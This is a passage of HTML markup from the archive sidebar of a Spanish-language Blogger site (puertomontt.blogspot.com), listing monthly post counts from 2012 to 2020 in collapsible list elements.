<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

